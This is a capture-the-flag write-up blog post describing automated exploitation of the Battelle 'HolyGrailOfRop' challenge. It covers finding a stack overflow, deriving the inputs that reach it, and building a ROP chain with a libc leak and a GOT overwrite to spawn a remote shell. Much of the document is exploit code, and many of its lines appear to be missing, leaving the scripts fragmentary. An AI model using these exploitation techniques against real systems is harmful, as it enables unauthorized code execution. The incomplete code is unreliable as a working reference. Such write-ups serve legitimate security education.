Welcome to the Debugmen blog. We use this site to post tools, security findings, CTF writeups and anything else we find worthy of release to the public.

# Battelle Winter CTF: HolyGrailOfRop

HolyGrailOfRop was an automated exploit generation challenge for the Battelle Winter Beginner CTF made by ScotchAndSplenda.

We were only given a host and port. `nc ctf.battelle.org 30042`

Connecting gives us a short message and then the binary.

The goals of the challenge are

• Extract a binary from the nc connection
• Discover the bug
• Discover the correct input to reach the bug
• Exploit the Bug
• Repeat all 5 times

# Extracting the binary

The following code will read the beginning message and then read the binary bytes and them to a file.

``````from pwn import *

io = remote("ctf.battelle.org", 30042)
with open("binary","wb") as f:
f.write(binary)
``````

Now we can load this into binaryninja and get an idea for how the challenge is laid out.

``````int32_t main(int32_t argc, char** argv, char** envp)
int32_t* var_c = &argc
sub_8048516()
sub_8048579()
return 0

int32_t sub_8048579()
void* var_10 = "WHAT is your quest?"
void var_2b
memset(&var_2b, 0, 0x1b)
read(fd: 0, buf: &var_2b, nbytes: 0x17)
int32_t eax_4
if (strncmp(data_804b02c, &var_2b, strlen(data_804b02c)) != 0)
eax_4 = sub_804867d()
else
eax_4 = sub_80485fb()
return eax_4

int32_t sub_80485fb()
void* var_10 = "One... two... five!"
void var_38
memset(&var_38, 0, 0x28)
read(fd: 0, buf: &var_38, nbytes: 0x24)
int32_t eax_4
if (strncmp(data_804b030, &var_38, strlen(data_804b030)) != 0)
eax_4 = sub_8048781()
else
eax_4 = sub_80486ff()
return eax_4

...

``````

The main function first calls a function that just sets stdout’s buffering mode. Then calls a function that reads in your input and then compares it to a value and calls another function based on whether the strings were equal or not. All the functions in the bianry follow this same pattern.

# Discover the bug

Before we can automate finding the bug, lets find what the bug will look like manually.

As mentioned earlier, all of these functions generally follow the same pattern with the leaf function not calling any more functions, just returning the value of the final strncmp.

One of these functions contains a stack-based buffer overflow.

``````int32_t sub_8048ad7()

void* var_10 = "We're an anarcho-syndicalist commune!"
void var_2e
memset(&var_2e, 0, 0x1e)
read(fd: 0, buf: &var_2e, nbytes: 0x100)
return strncmp(data_804b058, &var_2e, strlen(data_804b058))
``````

Here, we get `0x100` bytes to write into a much smaller buffer.

The goal for this part is to automate finding the function that contains this overflow. This can be done with binaryninja because it can do everything.

We can rerun our script to keep pulling new binaries, each one looks almost identical except for the strings and the size of the buffer we can overflow. This means we can expect that there will always be a `read` function that is vulnerable.

We can look at the parameters passed to all the references to where `read` is called to determine if there is an overflow.

We look to see if the destination buffer of the `read` call is on the stack and if the `nbytes` of the read is larger than the stack frame size starting where the stack variable is.

``````from pwn import *
from binaryninja import BinaryViewType, RegisterValueType

def find_vuln(binary_path):
bv = BinaryViewType.get_view_of_file(binary_path)
if dest_buff.type == RegisterValueType.StackFrameOffset:
# buffer is on the stack
stack_frame_size = abs(dest_buff.value)
if nbytes > stack_frame_size:

io = remote("ctf.battelle.org", 30042)
with open("binary","wb") as f:
f.write(binary)

find_vuln("./binary")
``````

Running this will pull down a new binary and find the vulnerable function.# Discover the correct input to reach the bug

Knowing where the vulnerable function is great, however to reach this function, we have to find the correct 3 inputs to reach this function. This is something that angr would be great for, but we love binaryninja more so my solve will just be using binja to determine the correct sequence of strings.

Since each function just calls `strncmp` and has 2 branches, whether the strings are equal or not, we can start backwards and look for the function that calls the vuln function, determine if we needed to match the strings or not, and then repeat with the function that calls the current function.

By working with the “medium level il”, we can determine if we need to match the strings or not. An example of the mlil for one function follows:

``````08048803  int32_t sub_8048803()
0 @ 0804880a  sub_8048450()
1 @ 0804881b  var_10 = data_8048fcd  {"Tis but a scratch"}
2 @ 08048828  var_7c = &var_52
3 @ 08048829  memset(var_7c, 0, 0x42)
4 @ 08048839  var_78 = &var_52
5 @ 0804883c  read(fd: 0, buf: var_78, nbytes: 0x3e)
6 @ 08048844  eax = [data_804b040].d
7 @ 0804884d  var_7c_1 = eax
8 @ 0804884e  eax_1 = strlen(var_7c_1)
9 @ 08048856  edx = eax_1
10 @ 08048858  eax_2 = [data_804b040].d
11 @ 08048861  var_74 = edx
12 @ 08048865  var_78_1 = &var_52
13 @ 08048866  var_7c_2 = eax_2
14 @ 08048867  eax_3 = strncmp(var_7c_2, var_78_1, var_74)
15 @ 08048871  if (eax_3 != 0) then 16 @ 0x804887a else 18 @ 0x8048873

16 @ 0804887a  eax_4 = sub_8048b4e()
17 @ 0804887a  goto 20 @ 0x8048884

18 @ 08048873  eax_4 = sub_8048ad7()
19 @ 08048878  goto 20 @ 0x8048884

20 @ 08048884  return eax_4
``````

The way I determine which path to take is by looking for the `MLIL_IF` statement. This contains the condition and the `mlil_index` for each branch (16 and 18). I also grab the `mlil_index` for the reference to the call of the current function we are looking at.

In this case the vulnerable function is `sub_8048ad7()`, so taking note that the `mlil_index` is 18 and the false branch destination is 18 we need the condtion to fail, which means the strncmp needs to return 0, ie the strings must match.

I use a place holder string `"g"`, for when we do not want to match the strings. The string can not be longer than the shortest value of `n` in the `strncmp` so we dont have any extra bytes in our buffer.

When we do want to match, I grab the parameter of the strncmp call and dereference it to get the value of the string.

Because we are recursively generating the inputs starting from the vuln function to main, we have to reverse the inputs we get to have the correct order.

``````from pwn import *
from binaryninja import BinaryViewType, RegisterValueType, MediumLevelILOperation

def find_vuln(binary_path):
bv = BinaryViewType.get_view_of_file(binary_path)
if dest_buff.type == RegisterValueType.StackFrameOffset:
# buffer is on the stack
stack_frame_size = abs(dest_buff.value)
if nbytes > stack_frame_size:

ref = next(bv.get_code_refs(func.start))
for mlil_instruction in ref.function.mlil_instructions:
if mlil_instruction.operation == MediumLevelILOperation.MLIL_IF:
if mlil_index == mlil_instruction.false:
param = mlil_instruction.hlil.operands.operands.params
else:
data_string = b"g"
inputs.append(data_string)

io = remote("ctf.battelle.org", 30042)
with open("binary","wb") as f:
f.write(binary)

inputs = []
inputs = inputs[::-1]
print("[!] Inputs required: ",inputs)
``````

The output of running this multiple times for different binaries is:And we can confirm these are the correct inputs by running the binary and sending the 3 inputs and then a large string as the fourth input to smash the stack.# Exploit the bug

To debug our exploit, I added the following code after generating the input array.

``````context.binary = elf = ELF("./binary")

io = elf.process()
gdb.attach(io)

for inpt in inputs:
io.sendline(inpt)
io.interactive()

io.interactive()
``````

Running this, we can see the segfault with our `b"BBBB"`.I didn’t know how long my ropchain would be so the first thing I did was pivot and call read with much more bytes. The updated payload is:

``````rop = ROP(elf)

# pivot to bss

``````

This will let us then send a stage 2 payload up to `0x200` bytes.

Now the binary never prints out anything to us, which means there is no function within the binary that can be used to leak libc and conduct a typical ret2libc attack.

Looking at my own libc however I noticed that the `write` function is the function directly after `read`. In fact, `0xa0` bytes away.

``````000f5c00  int32_t read(int32_t arg1, int32_t arg2, int32_t arg3)
000f5c1d      void* gsbase
000f5c1d      if (*(gsbase + 0xc) != 0)
000f5c40          int32_t var_10 = arg3
000f5c44          int32_t var_14 = arg2
000f5c48          char eax_4 = sub_817b0()
000f5c5c          int32_t eax_6 = (*(gsbase + 0x10))()
000f5c63          int32_t ebx_2 = eax_6
000f5c6a          if (eax_6 u> 0xfffff000)
000f5c8a              sub_1f000(eax_6)
000f5c8f              ebx_2 = 0xffffffff
000f5c70          sub_81830(eax_4)
000f5c7f          return ebx_2
000f5c24      int32_t eax_2 = (*(gsbase + 0x10))()
000f5c32      if (eax_2 u> 0xfffff000)
000f5c85          return sub_1f000(eax_2) __tailcall
000f5c3b      return eax_2

000f5c3c                                      8d 74 26 00              .t&.
000f5c93           66 90 66 90 66 90 66 90 66 90 66 90 90     f.f.f.f.f.f..

000f5ca0  int32_t write(int32_t arg1, int32_t arg2, int32_t arg3)
000f5cbd      void* gsbase
``````

This may be luck, but I spawned a `pwndocker` container and checked the libc inside there and `write` was `0xa0` bytes away from the `read` as well even though they had different hashes.Using this information, if we can create a ropchain that grabs the resolved address of `read` and add `0xa0` to it, then we have the address of `write`, which we can call to get ourselves a libc leak.

``````0x0804927b : add eax, dword ptr [edx] ; jp 0x8049248 ; ret
``````

If we can get `edx` to be the GOT address of `read` and `eax` is `0xa0` then we can call `eax` to get a `write`. After generating new binaries, it was consitent that this gadget was present. The `jp` can also be avoided so no jump occurs.

Unfortunetly, there were no gadgets that let me control `edx`, however, a side effect of my pivot to the bss allowed me to control `edx` through the total size of the read. This means if I call read with the size `0x804b00c` (GOT of read), `edx` becomes the value I need. Additionally, `eax` is set by the actual number of bytes read. So calling read with the max length `0x804b00c` but actually supplying `0xa0` bytes sets the registers the the correct values.

Now, to use that `add eax...` gadget, I need to find it automatically every time. I could call ropgadget and parse the output but I used binaryninja to search for the bytes that correspond to `add eax, dword ptr [edx]`.

With the following payload, we get `eax` to point to the `write` function.

``````rop = ROP(elf)

# pivot to bss

io.interactive()

io.interactive()
``````

In GDB, we can confirm.Also lucky that there is a `jmp eax` gadget that we can use to call write.

The following code calls `write(1,read_GOT,4)`, to leak read.

``````rop = ROP(elf)
jmp_eax = bv.find_next_data(bv.start,b"\xff\xe0")
pop_3 = rop.find_gadget(['pop esi', 'pop edi', 'pop ebp', 'ret'])

# pivot to bss

io.clean()

print("[!] Leak:", hex(leak))

io.interactive()
``````We can use an online libc finder with our leak. (https://libc.blukat.me/)Luckily, there were only a few and I guessed it on my first try (libc6-i386_2.28-10_amd64). I started with this one because glibc 2.28 was used in Ubuntu 18.04, which we know the binary was compiled from through looking at the strings in the binary.

With the libc, I used ctfmate https://github.com/X3eRo0/CTFMate to grab the correct interpreter and then used patchelf https://github.com/NixOS/patchelf to patch the binary to use the correct interpreter and libc. Note: I only needed to grab the correct interpreter so I could debug locally and run the binary in the same enviornment as remote.

With the leak, I overwrite `strlen` with `execve` and then call `strlen("/bin/bash",0,0)` to actually spawn a shell.

Debugging the following code, we can see we overwrite strlen on GOT to point to execve.

``````rop = ROP(elf)
jmp_eax = bv.find_next_data(bv.start,b"\xff\xe0")
pop_3 = rop.find_gadget(['pop esi', 'pop edi', 'pop ebp', 'ret'])

# pivot to bss

io.interactive()

print("[!] Leak:", hex(leak))
execve = leak-162352
print("[!] Execve:", hex(execve))

io.send(p32(execve))

io.interactive()
``````

The GOT showing strlen was replaced with execve.Adding to the payload to calls `strlen("/bin/bash",0,0)`. The `17*4` was calcluated by counting the number of bytes written to bss until the “/bin/bash” string. We also do not care to cleanly return after the execve so I leave “AAAA”

``````payload2 += p32(elf.plt['strlen'])
payload2 += b"AAAA" # Dummy data
``````

The following code pops a shell on remote.

``````from pwn import *
from binaryninja import BinaryViewType, RegisterValueType, MediumLevelILOperation

def find_vuln(binary_path):
bv = BinaryViewType.get_view_of_file(binary_path)
if dest_buff.type == RegisterValueType.StackFrameOffset:
# buffer is on the stack
stack_frame_size = abs(dest_buff.value)
if nbytes > stack_frame_size:

ref = next(bv.get_code_refs(func.start))
for mlil_instruction in ref.function.mlil_instructions:
if mlil_instruction.operation == MediumLevelILOperation.MLIL_IF:
if mlil_index == mlil_instruction.false:
param = mlil_instruction.hlil.operands.operands.params
else:
data_string = b"g"
inputs.append(data_string)

io = remote("ctf.battelle.org", 30042)
with open("binary","wb") as f:
f.write(binary)

inputs = []
inputs = inputs[::-1]
print("[!] Inputs required: ",inputs)

context.binary = elf = ELF("./binary")
# io = elf.process()
# gdb.attach(io)

for inpt in inputs:
io.sendline(inpt)
io.clean()

rop = ROP(elf)
jmp_eax = bv.find_next_data(bv.start,b"\xff\xe0")
pop_3 = rop.find_gadget(['pop esi', 'pop edi', 'pop ebp', 'ret'])

# pivot to bss

io.clean()

# call execve
payload2 += b"AAAA" # Dummy data

print("[!] Leak:", hex(leak))
execve = leak-162352
print("[!] Execve:", hex(execve))

io.send(p32(execve))

io.interactive()
``````We can see there is a hint file as well containing:

``````Congrats! You we're supposed to find this!

Your binary was invoked like this

``````

There was no `cat` binary so I used base64 to read the contents.

Using base64 again, I read the libgrail.so.

``````io.sendline("base64 /lib32/libgrail.so")
with open("libgrail.b64","wb") as f:
f.write(libgrail)
``````

The `holy_grail` symbol does the following:

``````int32_t holy_grail() __noreturn
int32_t var_18 = 0
int32_t eax = open(file: "./log", oflag: 2)
ssize_t var_18_1 = write(fd: eax, buf: "DONE\n", nbytes: strlen("DONE\n"))
close(fd: eax)
exit(status: 0x2c)
noreturn
``````

We can replicate this behavior by sending `echo DONE>log;exit`

Sending that gives us `YOU FOUND THE HOLY GRAIL!` and the dump of the next binary.

# Repeat all 5 times

Repeating is easy, just put everything in a loop and add `context.log_level = "debug"` This must be needed because it correctly buffers the data.

Final code:

``````from pwn import *
from binaryninja import BinaryViewType, RegisterValueType, MediumLevelILOperation

def find_vuln(binary_path):
bv = BinaryViewType.get_view_of_file(binary_path)
if dest_buff.type == RegisterValueType.StackFrameOffset:
# buffer is on the stack
stack_frame_size = abs(dest_buff.value)
if nbytes > stack_frame_size:

ref = next(bv.get_code_refs(func.start))
for mlil_instruction in ref.function.mlil_instructions:
if mlil_instruction.operation == MediumLevelILOperation.MLIL_IF:
if mlil_index == mlil_instruction.false:
param = mlil_instruction.hlil.operands.operands.params
else:
data_string = b"g"
inputs.append(data_string)

io = remote("ctf.battelle.org", 30042)
for x in range(5):
with open(f"binary{x}","wb") as f:
f.write(binary)
inputs = []

inputs = inputs[::-1]
print("[!] Inputs required: ",inputs)

context.binary = elf = ELF(f"./binary{x}")
context.log_level = "debug"
# io = elf.process()
# gdb.attach(io)

for inpt in inputs:
io.sendline(inpt)
io.clean()

rop = ROP(elf)
jmp_eax = bv.find_next_data(bv.start,b"\xff\xe0")
pop_3 = rop.find_gadget(['pop esi', 'pop edi', 'pop ebp', 'ret'])

# pivot to bss

io.clean()

# call execve
payload2 += b"AAAA" # Dummy data

print("[!] Leak:", hex(leak))
execve = leak-162352
print("[!] Execve:", hex(execve))

io.send(p32(execve))
io.clean()

# io.sendline("base64 /lib32/libgrail.so")
# with open("libgrail.b64","wb") as f:
# f.write(libgrail)

io.sendline("echo DONE>log;exit")

if x == 4:
io.interactive()
else:
And the flag: `flag{Y0u_f1g4t_w311_sir_knig4t_7461834}`